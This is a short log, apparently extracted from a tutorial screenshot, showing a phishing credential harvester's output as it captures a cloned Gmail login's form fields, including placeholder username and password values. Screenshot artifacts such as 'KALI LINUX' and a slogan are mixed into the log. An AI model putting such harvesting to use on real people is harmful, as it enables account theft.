 192.168.9.185 - - [02/Apr/2013 21:59:53] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: continue=https://mail.google.com/mail/
PARAM: service=mail
PARAM: rm=false
PARAM: dsh=-6365106651188969515
PARAM: ltmpl=default
PARAM: scc=1
PARAM: ss=1
PARAM: GALX=erMCRNGod88
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
PARAM: timeStmp=
PARAM: secTok=
PARAM: _utf8=
PARAM:
POSSIBLE USERNAME FIELD FOUND: Email=gmailuser
POSSIBLE PASSWORD FIELD FOUND: Passwd=pw
KALI LINUX
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
PARAM: rmShown=1
The quieter you become, the more you are able to hear.
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.